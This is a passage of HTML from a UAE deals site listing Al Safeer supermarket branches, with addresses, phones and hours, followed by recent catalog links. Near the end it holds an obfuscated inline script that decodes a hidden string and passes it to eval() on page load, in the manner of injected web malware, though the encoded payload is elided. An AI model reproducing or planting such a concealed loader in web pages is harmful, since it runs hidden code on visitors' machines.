Al Dafan Corniche</a></p><div id="al-safeer-market-dafan-corniche"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ras Al Khaimah - Dafan Al Khor, Al Qawasim Road</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/TKyQhq3ziiS8YZzd7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97172337764</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/ras-al-khaimah/safeer-market-al-nakheel"> AL SAFEER Al Nakheel</a></p><div id="safeer-market-al-nakheel"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ras Al Khaimah - Al Nakhil, Amman Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/aXhBH8o8mWEvFHRU6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97172221644</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:00 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail8" aria-expanded="true" aria-controls="p__detail8">Umm al Quwain</button></h2></div><div id="p__detail8" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/umm-al-quwain/safeer-hyper-market-umm-al-quawain"> AL SAFEER Umm Al Quawain</a></p><div id="safeer-hyper-market-umm-al-quawain"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Umm Al Quwain - Al Qarain 2, As Salmah</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/pYFKzt5GKmBXrDKk6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165325353</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:30 am to 11:00 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail9" aria-expanded="true" aria-controls="p__detail9">Ajman</button></h2></div><div id="p__detail9" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/ajman/safeer-hypermarket-jurf"> AL SAFEER Jurf</a></p><div id="safeer-hypermarket-jurf"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ajman - Al Jurf 2, Sheikh Maktoum Bin Rashid Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/91nWEyEVkenvAyBa9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97167499385</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/ajman/safeer-mall-al-nuaimia"> AL SAFEER Al Nuaimia</a></p><div id="safeer-mall-al-nuaimia"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Ajman - Al Nuaimiya 3, Safeer Mall</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/FQkQvxeqHgXanXfs5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97167463959</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:30 am to 11:30 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail10" aria-expanded="true" aria-controls="p__detail10">Sharjah</button></h2></div><div id="p__detail10" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/safeer-market-al-majaz"> AL SAFEER Al Majaz</a></p><div id="safeer-market-al-majaz"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Majaz 1, King Faisal Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/FmxWmASqWpALmxG3A"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165515817</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/safeer-mall-sharjah"> AL SAFEER Safeer Mall</a></p><div id="safeer-mall-sharjah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Dubai Road, Sharjah - Industrial Area 7 - Al Ittihad Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/9u9UF7FEoiguAPd26"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065313366</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 10:00 am to 10:00 pm, except Friday from 2:00 pm to 11:00 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/safeer-market-maliha"> AL SAFEER Maliha</a></p><div id="safeer-market-maliha"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Industrial Area 17, Maliha Road</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/46zmVA4fXSVdBtxv5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165428999</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/al-safeer-supermarket-al-orouba-st"> AL SAFEER Al Orouba St</a></p><div id="al-safeer-supermarket-al-orouba-st"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Sharq, Al Orouba Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/K9kz55weeHrdn6KU9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97165623855</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 1:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/safeer-hypermarket-almanakh"> AL SAFEER Almanakh</a></p><div id="safeer-hypermarket-almanakh"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Manakh, Al Gharb, Sheikh Saqr Bin Khaled Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/PYJD5ccPrnwEnvno9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065325353</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Temporarily closed</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/safeer-hypermarket-halwan-suburb"> AL SAFEER Halwan Suburb</a></p><div id="safeer-hypermarket-halwan-suburb"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Abar, Suburb of Helwan, 523 Sheikh Rashid Bin Saqr Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/kXZ6Hr4FjpwYjuaK8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content "></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/al-safeer-hypermarket-al-dhaid"> AL SAFEER Al Al Dhaid</a></p><div id="al-safeer-hypermarket-al-dhaid"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Dhaid Road</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/Cd3szcVZmB44FW5o8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97168825499</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/al-safeer-centre-khor-fakkan"> AL SAFEER Khor Fakkan</a></p><div id="al-safeer-centre-khor-fakkan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Hayawa, Khor Fakkan</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/vmk5AHnT8yZL2EZQ8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97192370344</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/sharjah/al-safeer-centre-kalba"> AL SAFEER Kalba</a></p><div id="al-safeer-centre-kalba"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Kalba, near Kalba Health Complex</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/Nv1tZC6Fh1jZjJp19"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97192779778</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:00 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail11" aria-expanded="true" aria-controls="p__detail11">Dubai</button></h2></div><div id="p__detail11" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/dubai/al-safeer-supermarket-deira"> AL SAFEER Deira</a></p><div id="al-safeer-supermarket-deira"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Dubai - Deira</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/xTbW9L1Ugj8Sctx29"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97142358305</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 1:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/dubai/safeer-market-deira"> AL SAFEER Deira</a></p><div id="safeer-market-deira"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Dubai - Deira</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/A8NJ27oVkCbanVA19"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97142552101</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:00 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail12" aria-expanded="true" aria-controls="p__detail12">Al Ain</button></h2></div><div id="p__detail12" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/al-ain/safeer-markets-al-jimi"> AL SAFEER Al Jimi</a></p><div id="safeer-markets-al-jimi"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Al Ain - Al Jimi, Hamdan Bin Mohammed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/en87cJbeAD132jXBA"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97137627335</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:00 am to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/al-ain/safeer-mall-masoudi"> AL SAFEER Masoudi</a></p><div id="safeer-mall-masoudi"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Al Ain - Baniyas Street, Street No. 117</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/Dn8VTsP7KUUG6G9b8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97137633215</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:30 am to 11:30 pm</p></div></div></div></div></div></div></div><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail13" aria-expanded="true" aria-controls="p__detail13">Abu Dhabi</button></h2></div><div id="p__detail13" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/abu-dhabi/safeer-center-mussafah"> AL SAFEER Mussafah</a></p><div id="safeer-center-mussafah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Abu Dhabi - Mussafah</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/rqX6rrJvZ6BaSQbW9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content "></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 10:00 am to 11:30 pm - except Friday from 2:00 pm to 11:30 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/abu-dhabi/al-safeer-mall-khalifa-city"> AL SAFEER Khalifa City</a></p><div id="al-safeer-mall-khalifa-city"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Abu Dhabi - Khalifa City, Al Mutafani Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/x3bnGVrQGqDueDyq5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97125515950</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:30 am to 11:00 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/al-safeer/abu-dhabi/al-safeer-department-stores-al-zahia"> AL SAFEER Al Zahia</a></p><div id="al-safeer-department-stores-al-zahia"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Abu Dhabi - Al Zahia, 10 . Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/RZkZy3YQZbpRcuW8A"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">+97126457887</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 9:30 am to 11:00 pm - except Friday from 2:00 pm to 11:00 pm</p></div></div></div></div></div></div></div></div></div><div class="row container catalogInfo ml-0 tagsst"><a href="https://www.dealzbook.ae/en/catalogs?tag=hypermarket" class="tag">Hypermarket</a><a href="https://www.dealzbook.ae/en/catalogs?tag=foodie" class="tag">Foodie</a><a href="https://www.dealzbook.ae/en/catalogs?tag=fish-offers" class="tag">FISH Offers</a><a href="https://www.dealzbook.ae/en/catalogs?tag=grocery-offers" class="tag">GROCERY Offers</a></div><h2 class="text-3xl mt-8 "><a class="nd-link" href="https://www.dealzbook.ae/en/catalogs">The latest catalogs</a></h2><div class="row "><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19639/lulu-promotions-all-branches-january-16-2026-0.webp" alt="lulu-promotions-all-branches-january-16-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/lulu-promotions-all-branches-january-16-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/lulu-promotions-all-branches-january-16-2026">Lulu UAE Offers January 16, 2026</a></p><div class="textContainer"><p class="catalogDate ">16 January <span>- 31 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/lulu"><p class="">Store <span class="sortSpan">Lulu</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19638/lulu-discounts-all-branches-january-16-2026-0.webp" alt="lulu-discounts-all-branches-january-16-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/lulu-discounts-all-branches-january-16-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/lulu-discounts-all-branches-january-16-2026">Lulu UAE Promotions January 16, 2026</a></p><div class="textContainer"><p class="catalogDate ">16 January <span>- 31 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/lulu"><p class="">Store <span class="sortSpan">Lulu</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19637/nesto-promotions-al-majaz-january-17-2026-0.webp" alt="nesto-promotions-al-majaz-january-17-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-al-majaz-january-17-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-al-majaz-january-17-2026">NESTO UAE Promotions January 17, 2026</a></p><div class="textContainer"><p class="catalogDate ">17 January <span>- 17 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19636/nesto-promotions-nadd-al-hamar-january-17-2026-0.webp" alt="nesto-promotions-nadd-al-hamar-january-17-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-nadd-al-hamar-january-17-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-nadd-al-hamar-january-17-2026">NESTO UAE Promotions January 17, 2026</a></p><div class="textContainer"><p class="catalogDate ">17 January <span>- 17 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div></div></div><script>var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"HORzBTwLx",6,4,36))</script></div><div class="footer"><div class="d-none d-sm-block container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a 